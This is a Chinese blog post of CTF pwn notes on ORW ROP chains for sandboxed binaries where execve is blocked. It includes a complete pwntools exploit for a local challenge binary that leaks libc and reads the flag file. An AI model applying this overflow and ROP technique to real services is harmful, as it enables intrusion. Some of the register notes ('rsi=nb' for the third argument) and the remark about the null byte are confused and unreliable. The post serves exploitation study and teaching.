目前对沙箱类型的题写一下,这块比较薄弱
最常见的就是ret2syscall了,一般开了沙箱,只能用orw
ret2syscall
一般开了,禁用了execve,只能用orw读出flag


来看下常用的几个函数,当把bin/sh或./flag读入bss时,read(0,bss,nb),rdi=0,rsi=bss,rsi=nb;
然后时open函数,open(‘flag’), rdi=flag_addr(bss),rsi=0;
读进bss+0x300,read(3,bss+0x300,nb),rdi=3,rsi=bss+0x300,rsi=nb;
读出flag ,write(1,bss+0x300,nb), rdi=1,rsi=bss+0x300,rsi=nb;
遇过一次坑就是,当把flag字符写进bss时,字符串应该时p.sendline(‘./flag\x00’),后面必须是空格,否则open函数是以加了\n来找flag文件,是找不到的,所以得加空格
常用的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40

| from pwn import*
from LibcSearcher import *
p=process("./ret2orw")
elf=ELF('ret2orw')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
context.log_level="debug"
pop_rdi=0x4012CE
payload=b'a'*0x28+p64(pop_rdi)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(0x4012A1)
p.sendlineafter('this?',payload)
puts=u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(puts))
base=puts-libc.sym['puts']
def dbg():
gdb.attach(p)
pause()
pop_rsi=base+0x2be51
pop_rdx=base+0x11f497
bss=0x404060
read=base+libc.sym['read']
write=base+libc.sym['write']
op=base+libc.sym['open']
print('read'+hex(read))
payload=b'a'*0x28+p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(bss)+p64(pop_rdx)+p64(8)+p64(0)+p64(read)+p64(0x4012A1)
p.sendline(payload)
p.sendline('./flag')
dbg()
payload=b'a'*0x28+p64(pop_rdi)+p64(bss)+p64(pop_rsi)+p64(0)+p64(op)+p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(bss+0x300)+p64(pop_rdx)+p64(60)+p64(0)+p64(read)+p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(bss+0x300)+p64(pop_rdx)+p64(60)+p64(0)+p64(write)
p.sendline(payload)
print('pop_rsi'+hex(pop_rsi))
p.interactive()
|


评论区
欢迎你留下宝贵的意见,昵称输入QQ号会显示QQ头像哦~